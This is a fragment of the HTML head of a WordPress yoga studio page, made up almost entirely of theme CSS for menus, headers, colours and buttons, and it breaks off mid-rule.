<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yogasantosha.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogasantosha.ca%2Fdecember-partner-steeling-home%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://yogasantosha.ca/wp-content/uploads/2017/10/bg-5.jpg);background-repeat:no-repeat;background-position:center top}
#Footer{background-image:url(https://yogasantosha.ca/wp-content/uploads/2017/10/footer1.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #51b9b6;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #51b9b6;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #51b9b6;}a {color: #51b9b6;}a:hover {color: #51b9b6;}*::-moz-selection {background-color: #51b9b6;}*::selection {background-color: #51b9b6;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #c8d2a6; }h2, h2 a, h2 a:hover { color: #c8d2a6; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover, a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #51b9b6;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #51b9b6;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #51b9b6;color: #51b9b6 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #51b9b6 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #51b9b6; }a:hover.mfn-link { color: #51b9b6;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #51b9b6; }a.mfn-link-6:before {border-bottom-color: #51b9b6;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #51b9b6;color: #fff;}.woocommerce #respond 